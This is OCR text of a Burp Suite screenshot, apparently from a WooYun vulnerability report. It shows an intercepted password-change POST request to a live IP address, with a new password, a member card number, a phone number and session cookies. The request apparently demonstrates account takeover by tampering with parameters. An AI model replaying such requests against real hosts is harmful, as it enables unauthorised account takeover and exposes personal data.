 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://218.17.253.22:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /member/memberCenter/modifyPwd.do?t=0.6147548891603947 HTTP/1.1
Host: 218.17.253.22
Proxy-Connection: keep-alive
Content-Length: 63
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://218.17.253.22
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.132
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://218.17.253.22/member/memberCenter/modifyPwd.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: IESESSION=alive; JSESSIONID=A7ADCBFCE6F42ABD6921DCD8DE679053; _gat=1; _ga=GA1.1.1282871614.1437581781;
Hm_lvt_30eea870faef82a98cb02213385f1205=1437581775; Hm_lpvt_30eea870faef82a98cb02213385f1205=1437595581;
_yd_=GA1.4.957871173.1437581950
pwd=12312341235&crdNo=265536&modifyType=login&mbPhn=15151952272
? < + > Type a search term 0 matches
www.wooyun.org